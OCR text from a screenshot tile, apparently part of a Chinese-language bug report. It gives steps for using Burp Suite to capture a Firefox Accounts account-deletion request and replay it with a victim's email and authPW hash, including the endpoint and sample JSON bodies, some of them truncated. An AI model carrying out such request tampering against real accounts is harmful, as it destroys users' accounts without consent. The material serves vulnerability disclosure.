
登录到受害者的帐户
使用Burp Suite拦截删除帐户时的请求
https://api.accounts.firefox.com/v1/account/destro
JSON内容如下：
{
"email"
:
"
victims344@gmail.com
"
,
"authPW"
:
"42b4c2940fe2efecce851a2d8e9754d0f1cb1d37e3
}
取消请求
登录攻击者帐户
同样，使用Burp Suite拦截同一端点的请求
https://api.accounts.firefox.com/v1/account/destro
在删除帐户时将其发送到Repeater并取消请求 6.在攻击者
的请求中，将JSON内容替换为受害者的数据：
{
"email"
:
"
victims344@gmail.com
"
,
"authPW"
:
"42b4c2940fe2efecce851a2d8e9754d0f1cb1
}